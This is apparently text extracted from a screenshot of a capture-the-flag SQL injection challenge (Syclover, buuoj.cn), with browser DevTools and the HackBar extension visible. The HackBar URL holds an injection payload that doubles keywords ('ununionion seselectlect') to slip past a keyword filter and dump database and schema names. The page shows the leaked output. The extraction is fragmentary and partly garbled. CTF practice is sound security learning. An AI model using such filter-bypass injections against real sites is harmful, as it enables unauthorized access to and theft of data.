 FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is ' 1,group_concat(schema_name),3 infmation_schema.schemata'
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://99e1704f-301f-41a7-8754-0231317a4c13.node4.buuoj.cn:81/check.php?username=a&password=admin' ununionion seselectlect 1,database(),(seselectlect "union select 1,group_concat(schema_name),3
from information_schema.schemata") %23
Enable POST ADD HEADER